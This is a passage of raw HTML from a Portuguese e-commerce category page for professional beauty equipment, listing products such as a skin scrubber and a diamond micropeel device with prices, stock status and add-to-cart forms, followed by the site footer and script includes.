                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="547" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/skin-scrubber-beauty-equipment/">
                    <img
              src="https://thebeautycorner.eu/pt/115014-home_default/skin-scrubber-beauty-equipment.jpg"
              alt="SKIN SCRUBBER BEAUTY EQUIPMENT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/115014-large_default/skin-scrubber-beauty-equipment.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/skin-scrubber-beauty-equipment/">SKIN SCRUBBER BEAUTY EQUIPMENT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="304.5">304,50 €</span>

                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="547">

                                <div class="miniature-product-add-to-cart-container-disabled">
                      <a data-toggle="tooltip" data-placement="top" data-original-title="Sem stock"
                         title="Sem stock" class="miniature-product-add-to-cart-button-disabled">
                          <span class="miniature-product-add-to-cart-button-disabled-text">
                              <i class="material-icons add-to-cart-disabled-icon">block</i>
                              <span class="hidden-sm-down">Sem stock</span>
                          </span>
                      </a>
                  </div>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="549" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/diamond-micropeel-equipment/">
                    <img
              src="https://thebeautycorner.eu/pt/114927-home_default/diamond-micropeel-equipment.jpg"
              alt="DIAMOND MICROPEEL EQUIPMENT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/114927-large_default/diamond-micropeel-equipment.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/diamond-micropeel-equipment/">DIAMOND MICROPEEL EQUIPMENT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="262.15">262,15 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="549">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="549-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
          
        
      <article class="product-miniature js-product-miniature" data-id-product="553" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
      
      <a class="thumbnail product-thumbnail" href="https://thebeautycorner.eu/pt/producto/high-frequency-equipment/">
                    <img
              src="https://thebeautycorner.eu/pt/114992-home_default/high-frequency-equipment.jpg"
              alt="HIGH-FREQUENCY EQUIPMENT"
              data-full-size-image-url="https://thebeautycorner.eu/pt/114992-large_default/high-frequency-equipment.jpg"
              width="250"
              height="250"
            />
              </a>
      
      <div class="product-description">
        
                      <h3 class="h3 product-title custom-product-miniature-title-container" itemprop="name"><a class="custom-product-miniature-title" href="https://thebeautycorner.eu/pt/producto/high-frequency-equipment/">HIGH-FREQUENCY EQUIPMENT</a></h3>
                  






        
                      <div class="product-price-and-shipping" itemprop="offers" itemscope itemtype="https://schema.org/Offer">


              
              


              <span class="sr-only">Preço</span>
              <span itemprop="price" class="price" content="122.39">122,39 €</span>

                    <link itemprop="availability" href="https://schema.org/InStock"/>
                    <meta itemprop="priceCurrency" content="EUR">

              

              
            </div>
                  

          
    

          <div class="miniature-product-add-to-cart-form-container" data-product="553">

                            <form class="miniature-product-add-to-cart-form" action="https://thebeautycorner.eu/pt/cart"
                    method="post">
                  <input type="hidden" name="tkno" value="017397e63a9de9a83b26159cd2ab69b50e1a5c2748d74ecdd262d5ec617fcbe2">
                  <input type="hidden" name="token" value="1946dc43bb8d7cb5fef89588e87479d8">
                  <input type="hidden" name="id_product" value="553-0">
                  <input type="hidden" name="qty" value="1">

                  <button type="submit" class="miniature-product-add-to-cart-button btn btn-primary"
                          data-button-action="add-to-cart">
                      <span class="miniature-product-add-to-cart-text hidden-sm-down">
                                                Adicionar ao carrinho
                                                </span>
                      <span class="miniature-product-add-to-cart hidden-md-up">
                          <img class="custom-header-icon" src="/img/cms/i-carrito.png" alt="cart icon" height="21" width="23">
                      </span>
                  </button>
              </form>
                        </div>

    
              </div>




        





        
    <ul class="product-flags beauty">
            </ul>


      
    </div>
  </article>
    
      
      </div>

  
    <nav class="pagination">
  <div class="col-md-5">
    
      Mostrar 1-7 de 7 artigo(s)
    
  </div>

  <div class="col-md-7 pr-0">
    
         
  </div>

</nav>
  

  </div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

  </section>

                            
                        </div>
                    

                    
                </div>
            </div>
        
        

        <div class="footer-category-container">
            
        </div>
    </section>

    <footer id="footer">
        
             <div class="container">
  <div class="row">
    
              <div data-elementor-type="content" data-elementor-id="9020906" class="elementor elementor-9020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-nzvxxhc elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="nzvxxhc" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-jwecxpj elementor-column elementor-col-100 elementor-top-column" data-id="jwecxpj" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-khoobjp elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="khoobjp" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-rcvhmlh custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="rcvhmlh" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-tvcodqu custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="tvcodqu" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-1.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-tgbwazj custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="tgbwazj" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>A partir de 30 €</p><p><strong>Envio Grátis</strong></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-vpxiutn custom-box-info-column elementor-column elementor-col-33 elementor-inner-column" data-id="vpxiutn" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-lyalxma custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="lyalxma" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-2.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-gljgqbg custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="gljgqbg" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p><strong>Envio 24/48 horas</strong></p><p>O seu pedido sempre na hora</p><p>certa</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-etkinbo custom-box-info-column custom-box-info-column-last elementor-column elementor-col-33 elementor-inner-column" data-id="etkinbo" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-aabvuln custom-box-info-column-icon elementor-widget elementor-widget-image" data-id="aabvuln" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/v-3.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-iycshcy custom-box-info-column-text elementor-widget elementor-widget-text-editor" data-id="iycshcy" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p>Pagamento na entrega</p><p>(Continente e Ilhas)</p><p><b>Paypal / cartão</b></p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        

    
  </div>
</div>
<div class="footer-container footer-color-background">
  <div class="container">
    <div class="row">
      
                <div data-elementor-type="content" data-elementor-id="3020906" class="elementor elementor-3020906" data-elementor-settings="[]">
            <div class="elementor-inner">
                <div class="elementor-section-wrap">
                            <section class="elementor-element elementor-element-fitk3jc elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="fitk3jc" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-ck8fpm3 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="ck8fpm3" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-9aovns4 elementor-widget elementor-widget-heading" data-id="9aovns4" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Ajuda</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-26vqdbq elementor-widget elementor-widget-ps-widget-module" data-id="26vqdbq" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">Perguntas frequentes</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envios e devoluções</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contact-us">Contato</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/stores">Localizador de loja</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-jn98v1w elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="jn98v1w" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-acyglnw elementor-widget elementor-widget-heading" data-id="acyglnw" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Minha conta</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-m0gw6lx elementor-widget elementor-widget-ps-widget-module" data-id="m0gw6lx" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/my-account">Minha conta TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/order-history">Rastreamento de pedidos</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-cy5b6v6 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="cy5b6v6" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-najidlk elementor-widget elementor-widget-heading" data-id="najidlk" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">Sobre TBC</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-pkferl7 elementor-widget elementor-widget-ps-widget-module" data-id="pkferl7" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="https://thebeautycorner.ig2b.uy/influencers">Embaixador TBC</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/nuestras-tiendas">Stands The Beauty Corner</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/trabalhe-connosco">Trabalha connosco</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-mli72j5 elementor-sm-50 elementor-column elementor-col-25 elementor-top-column" data-id="mli72j5" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yxlisrp elementor-widget elementor-widget-heading" data-id="yxlisrp" data-element_type="widget" data-widget_type="heading.default">
                <div class="elementor-widget-container">
        <h2 class="elementor-heading-title elementor-size-default">INFORMAÇÃO</h2>        </div>
                </div>
                <div class="elementor-element elementor-element-ryucjgr elementor-widget elementor-widget-ps-widget-module" data-id="ryucjgr" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footercolumn-link">
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidade</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/aviso-legal">Aviso legal</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-cookies">Política de cookies</a>
    <br/>
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquia</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-xnlupb1 elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="xnlupb1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-2sz7t7u elementor-column elementor-col-100 elementor-top-column" data-id="2sz7t7u" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-6pzxi0t elementor-widget elementor-widget-image" data-id="6pzxi0t" data-element_type="widget" data-widget_type="image.default">
                <div class="elementor-widget-container">
                <div class="elementor-image">
                            <img src="/pt/img/cms/logo-footer.png" loading="lazy" alt="">                                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4kdc3ep elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="4kdc3ep" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                <div class="elementor-element elementor-element-dknta8d elementor-widget elementor-widget-ps-widget-module" data-id="dknta8d" data-element_type="widget" data-widget_type="ps-widget-module.default">
                <div class="elementor-widget-container">
        <p class="footermobile-link">
    <a href="//thebeautycorner.eu/pt/my-account">Mi cuenta TBC</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/perguntas-frequentes">FAQ</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/envios-e-devolucoes">Envíos y devoluciones</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/politica-de-privacidade">Política de privacidad</a>
    |
    <a href="//thebeautycorner.eu/pt/stores">Localizador de tiendas</a>
    |
    <a href="//thebeautycorner.eu/pt/contenido/franquia">Franquíciate</a>
    |
    <a href="//thebeautycorner.eu/pt/contact-us">Contacto</a>
</p>        </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-6cfj4py elementor-section-stretched elementor-section-height-min-height elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-items-middle elementor-section elementor-top-section" data-id="6cfj4py" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-of6clia elementor-column elementor-col-100 elementor-top-column" data-id="of6clia" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-r8exes4 elementor-widget elementor-widget-text-editor" data-id="r8exes4" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-fbbrpk8 elementor-widget elementor-widget-text-editor" data-id="fbbrpk8" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: center;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-l5r765u elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="l5r765u" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Eescreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-3m4jnfz elementor-section-full_width elementor-section-content-middle elementor-hidden-phone elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="3m4jnfz" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-lma83wk elementor-column elementor-col-100 elementor-top-column" data-id="lma83wk" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-yb98dsm elementor-widget elementor-widget-divider" data-id="yb98dsm" data-element_type="widget" data-widget_type="divider.default">
                <div class="elementor-widget-container">
                <div class="elementor-divider">
            <span class="elementor-divider-separator"></span>
        </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                <section class="elementor-element elementor-element-ds45f32 elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-id="ds45f32" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;none&quot;}">
                            <div class="elementor-container elementor-column-gap-no">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-nq1ua30 footer-column-rrss elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="nq1ua30" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-j6ncbs3 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="j6ncbs3" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-vctesyu elementor-column elementor-col-100 elementor-inner-column" data-id="vctesyu" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-1m2vlpm elementor-shape-circle elementor-widget elementor-widget-social-icons" data-id="1m2vlpm" data-element_type="widget" data-widget_type="social-icons.default">
                <div class="elementor-widget-container">
                <div class="elementor-social-icons-wrapper">
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-facebook" href="https://www.facebook.com/tbc.thebeautycorner" target="_blank">
                <span class="elementor-screen-only">Facebook</span>
                <i class="fa fa-facebook"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-youtube" href="https://www.youtube.com/channel/UCqcdffc2hui_xcMQMo9a9ug" target="_blank">
                <span class="elementor-screen-only">Youtube</span>
                <i class="fa fa-youtube"></i>
            </a>
                    <a class="elementor-icon elementor-social-icon elementor-social-icon-instagram" href="https://www.instagram.com/thebeautycorner_oficial" target="_blank">
                <span class="elementor-screen-only">Instagram</span>
                <i class="fa fa-instagram"></i>
            </a>
                </div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-w12r8f7 footer-column-subscribe elementor-sm-100 elementor-column elementor-col-50 elementor-top-column" data-id="w12r8f7" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <section class="elementor-element elementor-element-aw8n3z0 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-id="aw8n3z0" data-element_type="section">
                            <div class="elementor-container elementor-column-gap-default">
                <div class="elementor-row">
                <div class="elementor-element elementor-element-aingd5t elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="aingd5t" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-no8sy8m elementor-widget elementor-widget-text-editor" data-id="no8sy8m" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">TBC Newsletter</p></div>
                </div>
                </div>
                <div class="elementor-element elementor-element-4qm5f4c elementor-widget elementor-widget-text-editor" data-id="4qm5f4c" data-element_type="widget" data-widget_type="text-editor.default">
                <div class="elementor-widget-container">
                <div class="elementor-text-editor elementor-clearfix"><p style="text-align: left;">Assine a nossa newsletter</p></div>
                </div>
                </div>
                        </div>
            </div>
        </div>
                <div class="elementor-element elementor-element-lglg24z elementor-sm-100 elementor-column elementor-col-50 elementor-inner-column" data-id="lglg24z" data-element_type="column">
            <div class="elementor-column-wrap  elementor-element-populated">
                    <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-xzxbsub elementor-layout-inline elementor-tablet-layout-inline elementor-mobile-layout-inline elementor-widget elementor-widget-email-subscription" data-id="xzxbsub" data-element_type="widget" data-widget_type="email-subscription.default">
                <div class="elementor-widget-container">
                <form class="elementor-email-subscription" action="//thebeautycorner.eu/pt/module/creativeelements/ajax" method="post" data-msg="after">
            <input type="hidden" name="action" value="0">
            <div class="elementor-field-type-subscribe">
                <input type="email" name="email" class="elementor-field elementor-field-textual" placeholder="Escreva seu Email" required>
                <button type="submit" name="submitNewsletter" value="1" class="elementor-button">
                    <span class="elementor-button-inner">
                                                                <span class="elementor-button-text">Enviar</span>
                                                            </span>
                </button>
            </div>
                            <div class="elementor-field-type-gdpr">
                    <label class="elementor-field-label">
                        <input type="checkbox" name="psgdpr_consent_checkbox" value="1" required><span class="elementor-checkbox-label">Concordo com a <a href="/pt/contenido/politica-de-privacidade">Política de Privacidade</a> e aceito os seus termos incondicionalmente.</span>
                    </label>
                </div>
                    </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        <script src="https://cdn.scalapay.com/js/scalapay-widget/webcomponents-bundle.js"></script>
<script src="https://cdn.scalapay.com/js/scalapay-widget/scalapay-widget.js"></script>


      
    </div>
    <div class="row">
      
        

      
    </div>

    <div class="row copyright-container-md">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>


  <div class="container-fluid copyright-container-sm">
    <div class="row no-gutters">
      <div class="col-md-12">
        <p class="copyright-info-label">
          
            Copyright © 2026 The Beauty Corner
          
        </p>
      </div>
    </div>
  </div>
</div>
        
    </footer>

	<script src="https://thebeautycorner.eu/pt/themes/core.js" ></script>
	<script src="https://thebeautycorner.eu/pt/themes/classic/assets/js/theme.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_emailalerts/js/mailalerts.js" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend-modules.min.js?v=2.5.7" ></script>
	<script src="/pt/modules/creativeelements/views/lib/dialog/dialog.min.js?v=4.7.1" ></script>
	<script src="/pt/modules/creativeelements/views/lib/swiper/swiper.min.js?v=4.4.6" ></script>
	<script src="/pt/modules/creativeelements/views/js/frontend.min.js?v=2.5.7" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/undanet_navision/views/js/navision.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/hidepopup.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/popuppro/js/jquery.joverlay.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/date.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/scripts.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/tinymce/tinymce.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ets_cfultimate/views/js/recaptcha.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ec_category/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/quantitydiscountpro/views/js/qdp.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/shortcodes/views/js/shortcodes.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/storedelivery/views/js/storedelivery.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/referralbyphone/views/js/referralbyphone.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/realexpaymentshpp/views/js/realexpayments.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/jquery.matchHeight.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ultimateproductbox/views/js/ultimateproductbox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/advancedpopupcreator/views/js/advancedpopup-front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/btmailchimpecommerce/views/js/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/ui/jquery-ui.min.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
	<script src="https://thebeautycorner.eu/pt/js/jquery/plugins/growl/jquery.growl.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_facetedsearch/views/dist/front.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/lgcomments/views/js/store_widget.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
	<script src="https://thebeautycorner.eu/pt/modules/ps_searchbar/ps_searchbar.js" ></script>
